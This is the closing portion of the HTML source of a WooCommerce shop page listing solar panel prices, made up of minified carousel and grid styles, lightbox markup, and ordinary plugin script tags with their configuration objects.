i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/","image_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://kenbrooksolar.com/wp-admin/","rest_rootURL":"https://kenbrooksolar.com/wp-json/","ajax_url":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nft_nonce":"b0247b583e","post_grid_pagination_nonce":"af104d3f33","placeholder_image":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+05:30","gmt_offset":"5.5","wc_currency_symbol":"\u20b9"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kenbrooksolar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90c837f3e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":68,"title":"Top%2010%20Solar%20Panel%20Brand%20Price%20List%20in%20India%20-%20Kenbrook%20Solar","excerpt":"","featuredImage":"https:\/\/kenbrooksolar.com\/wp-content\/uploads\/Solar-Panel.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nonce":"3987584e7a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kenbrooksolar.com/solar-panel-price","cart_redirectition":"no","cart_page_url":"https://kenbrooksolar.com/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://kenbrooksolar.com/wp-content/uploads/essential-addons-elementor/eael-68.js?ver=1730913011" id="eael-68-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d536510e57870780aba68418f5583138","fragment_name":"wc_fragments_d536510e57870780aba68418f5583138","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
